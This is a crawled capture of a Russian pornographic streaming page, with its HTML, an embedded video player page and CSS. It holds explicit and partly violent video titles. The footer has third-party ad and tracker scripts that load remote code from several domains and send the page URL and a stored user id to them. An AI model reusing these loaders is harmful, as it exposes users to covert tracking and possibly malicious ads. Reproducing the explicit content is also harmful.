

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.kinosex.pw/porno_roliki/t_amp_a_543_-_white_slut_in_black_pants/
body_size: 7630
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:umi="http://www.umi-cms.ru/TR/umi" lang="ru" xml:lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="На этой странице вы можете смотреть порно видео с названием T&amp;amp;A 543 - White Slut in Black Pants, которое доступно для бесплатного онлайн просмотра на m.kinosex.pw." /><meta name="keywords" content="Порно ролики,порно ролики видео,видео порно ролики,домашнее порно,порно ролики онлайн,частное порно,домашние порноролики,смотреть порно ролики,смотреть порно ролики онлайн,порно онлайн,частное порно онлайн,любительское порно,любител" /><title>Порно видео T&amp;A 543 - White Slut in Black Pants — смотри онлайн и бесплатно</title><link type="text/css" rel="stylesheet" href="/css/default/style.css?167" /><link type="text/css" rel="stylesheet" href="/css/decor.css?167" /><link type="text/css" rel="stylesheet" href="//releases.flowplayer.org/7.0.0/skin/skin.css" /><link type="text/css" rel="stylesheet" href="/css/user.css?1578351446" />						<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui-i18n.js?57847cmp"></script>
			<script type="text/javascript">jQuery(function(a) {a.datepicker.setDefaults(a.datepicker.regional.ru);});</script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.umipopups.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.jgrowl_minimized.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.cookie.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/fancybox/jquery.fancybox-1.3.4-wrapped.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/init_fancybox.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/utils/img_area_select.js?57847cmp"></script>

			<link type="text/css" rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox-1.3.4.css?57847cmp" />
			<script type="text/javascript" charset="utf-8" src="/js/guest.js?57847cmp"></script><script charset="utf-8" src="/js/base-template.js?167" type="text/javascript"></script><script charset="utf-8" src="/js/script.js" type="text/javascript"></script><meta name='yandex-verification' content='470c5e6488df748d' /><meta name="google-site-verification" content="WyCejJc3lUvgpBg7mxWXmLwDuhuQQ9Fdh6kAjmtXeEQ" /><meta name="msvalidate.01" content="AEDDE42842EBCD96BC83F0D6AA0B3CA9" /><meta name='wmail-verification' content='6bf5fd83d56ad62e' />  <meta name='wmail-verification' content='6bf5fd83d56ad62e' /><script type="text/javascript" src="https://musinmymind.biz/?re=mq4tkytgha5ha3ddf43tknrs" async></script><meta property="og:image" content="https://m.kinosex.pw/files/moi_logotipi/porn1.png" /><script src="/js/fp/flowplayer.min.js"></script><script src="/js/fp/flowplayer.hlsjs.min.js"></script><style>
			.fp-share{display:none;}
			.flowplayer {background-color: #000;}
			.fp-controls{background-color: #000;}
			</style><script type="text/javascript" src="/js/projekktor-1.3.09.min.js"></script><link rel="stylesheet" href="/css/maccaco/style.css?1" type="text/css" media="screen" /><script src="/js/slick/slick.min.js"></script><link rel="stylesheet" type="text/css" href="/js/slick/slick.css" /><link rel="stylesheet" type="text/css" href="/js/slick/slick-theme.css" /><link rel="stylesheet" href="/css/custom.css" type="text/css" /><script type="text/javascript" src="/js/custom/custom.js?v=1"></script></head><body><div id="applications"><div id="fb-root"></div></div><div class="main"><div class="header"><div class="menu"><ul class="level-0"><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a><ul class="level-1"><li class="first "><a href="/kino/marc_dorcel/">Marc Dorcel</a></li><li class="even "><a href="/kino/aziya/">Азиатские фильмы</a></li><li class=""><a href="/kino/germaniya/">Немецкие фильмы</a></li><li class="even "><a href="/kino/s_perevodom/">С Русской озвучкой</a></li><li class=""><a href="/kino/italiya/">Итальянское кино</a></li><li class="even "><a href="/kino/rossiya/">Русские фильмы</a></li><li class=""><a href="/kino/orgii/">Групповой секс</a></li><li class="even "><a href="/kino/tolstushki/">Толстушки</a></li><li class=""><a href="/kino/minet/">Оральный секс</a></li><li class="even "><a href="/kino/swing/">Измена/Свингеры</a></li><li class=""><a href="/kino/retro/">Ретро фильмы</a></li><li class="even "><a href="/kino/mamochki/">Мамочки</a></li><li class=""><a href="/kino/gonzo_porno/">Гонзо фильмы</a></li><li class="even "><a href="/kino/so_smyslom/">Кино со смыслом</a></li><li class=""><a href="/kino/big_tits/">Большие сиськи</a></li><li class="even "><a href="/kino/bol_shie_popki/">Большие попки</a></li><li class=""><a href="/kino/anal_sex/">Анальный секс</a></li><li class="even "><a href="/kino/teens/">Молодые 18+</a></li><li class="last "><a href="/kino/publichnyj_seks/">Публичный секс</a></li></ul></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="current even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="top_search_form"><form action="/search/search_do/" method="get" class="search_form header_search_form"><fieldset><input title="Поиск" class="form_placeholder search_form_string" autocomplete="off" type="text" size="20" value="" name="search_string" /><input class="submit_button " type="submit" value="" /></fieldset></form></div><div class="breadcrumbs"><ul><li class="breadcrumbs_home"><a href="/"><div>Главная</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/porno_roliki/" title="ПОРНО ВИДЕО"><div>ПОРНО ВИДЕО</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li class="breadcrumbs_last"><a><div>T&amp;A 543 - White Slut in Black Pants</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li></ul></div><div class="content"><div class="left_block qwe"><div id="custom_block_1_29_idm46232357159616" class="text custom_block_1"><p><a href="https://tizam.pw/tariffs/"><img src="/images/cms/data/kino/so_smyslom/prem1.jpg" alt="" width="250" height="250" /></a></p></div><div class="left_menu_head">Категории видео</div><ul class="left_menu">
  <li class="even "><a href="https://t.me/+846rGeXCyhwxYzZi">➤ Канал Шалунья</a></li>
  <li class="even "><a href="https://tizampremium.vip/">PREMIUM</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/film/">Порнофильмы</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/italyanskoe/">Итальянское порно</a></li>
  <li class="even "><a href="/categories/retro/">Ретро порно</a></li>
  <li class="even "><a href="/categories/porno_hd/">Порно HD</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/french/">Французское порно</a></li>
  <li class="even "><a href="/categories/russkoe_porno/">Русское порно</a></li>
  <li class="even "><a href="/categories/arabki/">Арабки</a></li>
  <li class="even "><a href="/categories/bolshaya_zadnica/">Большая задница</a></li>
  <li class="even "><a href="/categories/gruppovoj/">Групповой секс</a></li>
  <li class="even "><a href="/categories/domohozyajki/">Домохозяйки</a></li>
  <li class="even "><a href="/categories/anal/">Анальный секс</a></li>
  <li class="even "><a href="/categories/domashnee_porno/">Домашнее порно</a></li>
  <li class="even "><a href="/categories/zrelye/">Зрелые женщины</a></li>
  <li class="even "><a href="/categories/bolshie_siski/">Большие сиськи</a></li>
  <li class="even "><a href="/categories/chuzhie_zheny/">Чужие жены</a></li>
  <li class="even "><a href="/categories/zhenskaya_masturbaciya/">Женская мастурбация</a></li>
  <li class="even "><a href="/categories/minet/">Минет</a></li>
  <li class="even "><a href="/categories/mezhrassovoe_porno/">Межрассовое порно</a></li>
  <li class="even "><a href="/categories/nezhnyj_seks/">Нежный секс</a></li>
  <li class="even "><a href="/categories/krasivaya/">Красивая</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/">Все порно категории</a></li>
</ul><div id="custom_block_2_29_idm46232357159616" class="text custom_block_2"><p></p></div></div><div class="right_block"><h1 id="page_main_header" class="h1 module-photoalbum method-photo"><span class="h1_content">Смотреть онлайн T&amp;A 543 - White Slut in Black Pants</span></h1><div class="clear"></div><div><div class="player_area"><div class="player video-box"><iframe frameborder="0" src="https://kinosex.ws/videoapi/player.php?videoid=video54134043" width="100%" height="480" allowfullscreen="1"></iframe></div></div><div class="clear"></div></div><div class="clear"></div><p class="film_tags">Из серии: <a href="/studii/amoul_solo/">Amoul Solo</a><a href="/categories/podtverzhdennoe/">Подтвержденное</a><a href="/categories/panties/">panties</a><a href="/categories/lingerie/">lingerie</a></p><div id="descr_151126_idm46232357168320" class="text text_on_photo"Введите основное содержание страницы'"><p>На этой странице любой желающий может посмотреть порно видео T&A 543 - White Slut in Black Pants онлайн и бесплатно. Рекомендуем вам перед просмотром дождаться 2-3 сек загрузки видео, а после чего можете смело включать плеер и наслаждаться порно роликом в хорошем качестве.</p></div><p>Добавил: Администратор</p><p class="short_property">Дата создания: 21.03.2020 04:30</p><div class="like_block"><div class="fb_like_item like_item"><div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false" data-font="trebuchet ms"></div></div><div class="twitter_like_item like_item"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="ru">Твитнуть</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div class="detail__similar"><h2 class="similar-head">Рекомендуем посмотреть</h2><div class="similar-list similar-list_rolik"><div class="similar-item"><a href="/porno_roliki/4k_pussy_licking_with_intense_orgasm_-_beautifull_wet_pussy_secret_muffin/" title="4K Pussy Licking with Intense Orgasm - Beautifull Wet Pussy Secret Muffin"><img style="max-width:100%; height: 190px" alt="4K Pussy Licking with Intense Orgasm - Beautifull Wet Pussy Secret Muffin" title="4K Pussy Licking with Intense Orgasm - Beautifull Wet Pussy Secret Muffin" src="/images/cms/thumbs/1e39e82e64659d47aeeb8cc72504ccbf2c2f0a04/129323_b792e8592c15b9962e24394eae24d0d917744075_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/4k_pussy_licking_with_intense_orgasm_-_beautifull_wet_pussy_secret_muffin/">4K Pussy Licking with Intense Orgasm - Beautifull Wet Pussy Secret Muffin</a></div></div><div class="similar-item"><a href="/porno_roliki/clea_gaultier_private_sextape_with_joss_lescaf/" title="Clea Gaultier private sextape with Joss Lescaf"><img style="max-width:100%; height: 190px" alt="Clea Gaultier private sextape with Joss Lescaf" title="Clea Gaultier private sextape with Joss Lescaf" src="/images/cms/thumbs/a1e29f4651d2e6784195efff02652370180c69e2/151540_49d654e9ecd8f541bab0428a248ed1109e64472c_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/clea_gaultier_private_sextape_with_joss_lescaf/">Clea Gaultier private sextape with Joss Lescaf</a></div></div><div class="similar-item"><a href="/porno_roliki/too_big_guy_makes_famous_snapchat_girl_tap_out_new_snap_kelyalie1_ignore_video_one/" title="TOO BIG: guy makes famous snapchat girl TAP out NEW SNAP kelyalie1 , ignore video one"><img style="max-width:100%; height: 190px" alt="TOO BIG: guy makes famous snapchat girl TAP out NEW SNAP kelyalie1 , ignore video one" title="TOO BIG: guy makes famous snapchat girl TAP out NEW SNAP kelyalie1 , ignore video one" src="/images/cms/thumbs/0353213e13d3ca799e51d3445ed5b4fe722880fb/156530_02670f6c0490e7e96116969ba1e87aac4d4810d8_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/too_big_guy_makes_famous_snapchat_girl_tap_out_new_snap_kelyalie1_ignore_video_one/">TOO BIG: guy makes famous snapchat girl TAP out NEW SNAP kelyalie1 , ignore video one</a></div></div><div class="similar-item"><a href="/porno_roliki/novinha_batendo_punheta/" title="Novinha Batendo Punheta"><img style="max-width:100%; height: 190px" alt="Novinha Batendo Punheta" title="Novinha Batendo Punheta" src="/images/cms/thumbs/9e0358e84d25a1ad7be256d49be359e11893aee5/141844_5926a969ef2fa1befd9a061193758334e3a006dc_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/novinha_batendo_punheta/">Novinha Batendo Punheta</a></div></div><div class="similar-item"><a href="/porno_roliki/real_1st_time_kindergarten_teacher_roughly_face_fucked_choked_amp_spit_on/" title="Real 1st Time Kindergarten Teacher Roughly Face Fucked, Choked &amp;amp; Spit On"><img style="max-width:100%; height: 190px" alt="Real 1st Time Kindergarten Teacher Roughly Face Fucked, Choked &amp;amp; Spit On" title="Real 1st Time Kindergarten Teacher Roughly Face Fucked, Choked &amp;amp; Spit On" src="/images/cms/thumbs/163ef16d7381776e63faa9a8ff139bedf529bd4d/132323_e5b2099bf3f1b387323e0c89351490a44da047be_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/real_1st_time_kindergarten_teacher_roughly_face_fucked_choked_amp_spit_on/">Real 1st Time Kindergarten Teacher Roughly Face Fucked, Choked &amp;amp; Spit On</a></div></div><div class="similar-item"><a href="/porno_roliki/girlsrimming_-_all_around_you_luna_corazon/" title="GIRLSRIMMING - All Around You Luna Corazon"><img style="max-width:100%; height: 190px" alt="GIRLSRIMMING - All Around You Luna Corazon" title="GIRLSRIMMING - All Around You Luna Corazon" src="/images/cms/thumbs/f84e4112970c0b60a22603aa7aa21a3b3b9943ca/101235_0f5f2fd7c65d061cda906f7bca95a0eeca375cbd_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/girlsrimming_-_all_around_you_luna_corazon/">GIRLSRIMMING - All Around You Luna Corazon</a></div></div><div class="similar-item"><a href="/porno_roliki/webcam_model_with_huge_sex_toy_in_ass_sensual_fingering_pussy/" title="Webcam Model with Huge Sex Toy in Ass Sensual Fingering Pussy"><img style="max-width:100%; height: 190px" alt="Webcam Model with Huge Sex Toy in Ass Sensual Fingering Pussy" title="Webcam Model with Huge Sex Toy in Ass Sensual Fingering Pussy" src="/images/cms/thumbs/8224e3beccf1a437dd00c28d26b552f65f8504ba/153739_518a22eb9abf32cc213d2cbaff74a32b6a62d7d2_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/webcam_model_with_huge_sex_toy_in_ass_sensual_fingering_pussy/">Webcam Model with Huge Sex Toy in Ass Sensual Fingering Pussy</a></div></div><div class="similar-item"><a href="/porno_roliki/07/" title="07"><img style="max-width:100%; height: 190px" alt="07" title="07" src="/images/cms/thumbs/c7549b2b1d2411692c0bd6a07fcb6c5402d5dda9/159524_39f193cfd7d0955cc821f3074a82b7d4b89d22bc_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/07/">07</a></div></div><div class="similar-item"><a href="/porno_roliki/rimjob_y_blowjob_pareja_argentina_amateur/" title="RIMJOB Y BLOWJOB PAREJA ARGENTINA AMATEUR"><img style="max-width:100%; height: 190px" alt="RIMJOB Y BLOWJOB PAREJA ARGENTINA AMATEUR" title="RIMJOB Y BLOWJOB PAREJA ARGENTINA AMATEUR" src="/images/cms/thumbs/163ef16d7381776e63faa9a8ff139bedf529bd4d/146306_b29cf17bc190de731a57eff15d3f5a393d253e48_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/rimjob_y_blowjob_pareja_argentina_amateur/">RIMJOB Y BLOWJOB PAREJA ARGENTINA AMATEUR</a></div></div><div style="clear: both;"></div></div></div><div xmlns:xlink="http://www.w3.org/TR/xlink" class="comments"><a name="comments" id="comments"></a></div></div><div class="cleaner"></div></div><div id="seo_text_151126_idm46232357159616" class="seo_text text"></div><div class="footer_menu"><ul><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="current even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="footer_wrapper"><div class="footer"><div id="copyright_29_idm46232357159616" class="text copyright"><p style="text-align: left;"><a href="https://xx.hotmovies.cc">Хотмувис</a> / <a href="https://xx.eroboom.pw/">Еробум</a> / <a href="https://am.hotam.cc/">Миллион роликов</a></p></div><div id="umi-copyright_29_idm46232357159616" class="text umi-copyright"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Ищите хороший сайт без вирусов, где можно посмотреть порно ролики и <a href="https://tizam.video/">полнометражные xxx фильмы бесплатно?</a> Или вы предпочитаете эротические фильмы с элементами порно? Рады представить вам наш ресурс, где все видеоматериалы предоставлены для вас бесплатно и в хорошем качестве. Только учтите, что сайт m.kinosex.pw содержит материалы для взрослых. Из этого следует, что лица, не достигшие 18-ти летнего возраста должны немедленно покинуть этот сайт. Все материалы, которые находятся на этом сайте, предназначены исключительно для ознакомительных целей. Посетители сайта обязуются не использовать любой контент сайта для получения выгоды. Все права защищены.</p>
<p style="text-align: left;"><a href="https://m.kinosex.pw/">m.kinosex.pw</a> &copy; 2022</p></div><div class="text code_pre code_footer"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt04D1" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt04D1").src=
"https://counter.yadro.ru/hit?t57.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type='text/javascript' src='https://drankticket.com/services/?id=176767'></script>

<script type='text/javascript' data-cfasync='false'>
 let e8bccadd44_cnt = 0;
 let e8bccadd44_interval = setInterval(function(){
  if (typeof e8bccadd44_country !== 'undefined') {
   clearInterval(e8bccadd44_interval);
   (function(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e8bccadd44_domain + '/' + e8bccadd44_path + '/' + e8bccadd44_file + '.js?29457a' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e8bccadd44_cnt += 1;
   if (e8bccadd44_cnt >= 60) {
    clearInterval(e8bccadd44_interval);
   }
  }
 }, 500);
</script>
<script type='text/javascript' src='https://formayday.com/services/?id=151537'></script>

<script type='text/javascript' data-cfasync='false'>
  let e5547fe02c_cnt = 0;
  let e5547fe02c_interval = setInterval(function(){
    if (typeof e5547fe02c_country !== 'undefined') {
      clearInterval(e5547fe02c_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e5547fe02c_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e5547fe02c_domain + '/' + e5547fe02c_path + '/' + e5547fe02c_file + '.js?25252&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e5547fe02c_cnt += 1;
      if (e5547fe02c_cnt >= 60) {
        clearInterval(e5547fe02c_interval);
      }
    }
  }, 500);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://rojknob.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=0e5063e18e75dd344cb95e678f96a652"
            + "&m=e08f56276d0aa55caa26297d9e1a8f13"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script></div><div class="addthis_toolbox" id="social_block"><div id="addthis_toolbox_share" class="text"><p>Поделиться с друзьями:</p></div><a class="social_button social_vk" rel="nofollow" href="http://vkontakte.ru" title="Поделиться ВКонтакте" onclick="return application.socialButtons.open('vk');"></a><a class="social_button social_odnoklassniki" rel="nofollow" href="http://odnoklassniki.ru" title="Поделиться в Одноклассниках" onclick="return application.socialButtons.open('odnoklassniki');"></a><a class="social_button social_krug" rel="nofollow" href="http://moikrug.ru" title="Поделиться в Моём круге" onclick="return application.socialButtons.open('moikrug');"></a><a class="social_button social_mir" rel="nofollow" href="http://my.mail.ru" title="Поделиться в Моём мире" onclick="return application.socialButtons.open('moimir');"></a><a class="social_button social_facebook" rel="nofollow" href="http://facebook.com" title="Поделиться в Facebook" onclick="return application.socialButtons.open('facebook');"></a><a class="social_button social_twitter" rel="nofollow" href="http://twitter.com" title="Поделиться в Twitter" onclick="return application.socialButtons.open('twitter');"></a><a class="social_button social_livejournal" rel="nofollow" href="http://livejournal.com" title="Поделиться в LiveJournal" onclick="return application.socialButtons.open('livejournal');"></a><a class="social_button social_liveinternet" rel="nofollow" href="http://liveinternet.ru" title="Поделиться в LiveInternet" onclick="return application.socialButtons.open('liveinternet');"></a><div class="cleaner"></div></div></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinosex.ws/videoapi/player.php?videoid=video54134043
body_size: 1335
content:
<html>
<head>
<style>
body {
margin:0;
padding:0;
}

html {
margin:0;
padding:0;
}

.fluid_video_wrapper {
overflow: hidden !important;
}
</style>

<script src="https://cdn.fluidplayer.com/v3/current/fluidplayer.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>
</head>
<body>
<div class="player" id="videoplayer"></div>
<video id="main-player" class="video-js vjs-default-skin" controls="controls" data-setup='{ "plugins": { "vastClient": { "adTagUrl": "https://adswrapme.click/z1Xi8zaVZycRx5SMtbaokT66zr6Bk2yrXM6Wx8QXh6rpivU-ToItKziTSV5rW26K6QoYW5PnN_Rq7Fab27Xz8ZbhzBGCPIRI?zid=1776&pid=332&random=1607118", "adCancelTimeout": 5000, "adsEnabled": true } } }' poster="https://kinosex.ws/videoapi/images/poster.jpg" src="https://mp4-cdn77.xvideos-cdn.com/173ff77e-73fd-4a2a-ae7b-092365f6f302/0/video_360p.mp4?secure=3hEmXUGd64bjjSNDYZa4Kg==,1768586738" width="100%" height="100%">
 <source src="https://mp4-cdn77.xvideos-cdn.com/173ff77e-73fd-4a2a-ae7b-092365f6f302/0/video_360p.mp4?secure=3hEmXUGd64bjjSNDYZa4Kg==,1768586738" type="video/mp4" title="Высокое качество"/> <source src="https://mp4-cdn77.xvideos-cdn.com/173ff77e-73fd-4a2a-ae7b-092365f6f302/0/video_240p.mp4?secure=_aekZXzw2mX9wdF0DU4wJw==,1768586738" type="video/mp4" title="Низкое качество"/>

<p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p>
</video>

<script>
$(document).ready(function() {
                  
                  function player() {
                  fluidPlayer("main-player", {layoutControls: { controlBar: { autoHide: true, autoHideTimeout: 5, animated: true }, allowDownload: false, posterImage: '', fillToContainer: true}});
                  
                  }
                                    player();
                  /*$.ajax({
                   url: "https://kinosex.ws/videoapi/video.php?videoid=video54134043&json=1",
                   success: function(data) {
                   j = JSON.parse(data);
                   
                   if (j.videoHigh) {
                   //$('#main-player').attr('src', null);
                   $('#main-player').html('<source src="'+j.videoHigh+'" title="Высокое качество"/><source src="'+j.videoLow+'" title="Низкое качество"/>');
                   player();
                   }
                   },
                   error: function() {
                   player();
                   }
                   
                   });*/
                                    });

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://m.kinosex.pw/css/default/style.css?167
body_size: 37655
content:
@charset "utf-8";

body, h1, h2, h3, h4, h5, h6 {
font-size:1em;
line-height:1.5em;
}
code, kbd, pre, samp, tt, var {
font:0.875em/1.5em Consolas, "Courier New", monospace;
}
body, optgroup {
color:#000;
background:#fff;
}
body, code, dl, dd, form, pre {
margin:0;
}
a:link, a:visited, ins, del {
text-decoration:none;
}
a:link img, a:visited img, object, fieldset, abbr, acronym {
border:none;
}
sub, sup {
position:relative;
display:inline-block;
//display:inline;
//zoom:1;
font-size:0.6875em;
line-height:0.6875em;
}
sub {
top:5px;
vertical-align:middle;
}
sup {
top:-0.125em;
margin-top:-0.6875em;
}
abbr, acronym {
cursor:help;
}
address, cite, dfn {
font-style:normal;
}
code, pre {
white-space:pre;
}
img {
vertical-align:bottom;
}
textarea {
vertical-align:top;
}
input, select, button {
overflow:visible;
vertical-align:middle;
}
legend {
color:#000;
margin:0 0 -0.125em;
padding:0;
}
li {
display:block;
list-style:none;
}
optgroup option {
padding-left:1.375em;
}
table {
border-collapse:collapse;
}
caption, th {
text-align:left;
}
td, th {
padding:0;
}
td:not([valign]), th:not([valign]) {
vertical-align:top;
}
address, blockquote, h1, h2, h3, h4, h5, h6, fieldset, p, ol, ul {
margin:0;
padding:0;
}
th, h1, h2, h3, h4, h5, h6 {
font-weight:normal;
}
q {
quotes:"\00ab" "\00bb" "\201e" "\201c";
}
q:after {
content:"\00bb";
}
q:before {
content:"\00ab";
}
q > q:after {
content:"\201c";
}
q > q:before {
content:"\201e";
}
body, table{
font:13px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
color:#000000;
}
.no_border, .text .no_border, .text .no_border td, .text .no_border tr, .text .no_border th, .text .no_border tbody, .text .no_border thead{
border:0;
}
h1,.h1,h2,.h2,h3,.h3,h4,h5,h6,.h4,.h5,.h6{
color:#000000;
margin-bottom:8px;
}
h1,.h1{
font-size:20px;
line-height:1.3em;
}
h2,.h2{
font-size:18px;
line-height:1.3em;
}
h3,.h3{
font-size:16px;
line-height:1.3em;
}
h4,h5,h6,.h4,.h5,.h6{
font-size:14px;
line-height:1.3em;
}
.cleaner {
clear:both;
}
.admin_block{
border:1px solid #000;
background-color:#ffaaaa;
}
.eipTextValue {
display:block;
}
a, a:link, a:visited, a:hover{
text-decoration:none;
cursor:pointer;
outline:0;
}
a:link{
color:#0153C2;
}
a:visited{
color:#0153C2;
}
a:hover {
color:#ff6500;
}
.text{
color:#000000;
overflow:hidden;
word-wrap:break-word;
}
.text a{
cursor:pointer;
}
.text a:link, .text a:visited, .text a:hover{
text-decoration:underline;
}
.text a:link{
color:#0153C2;
}
.text a:visited{
color:#0153C2;
}
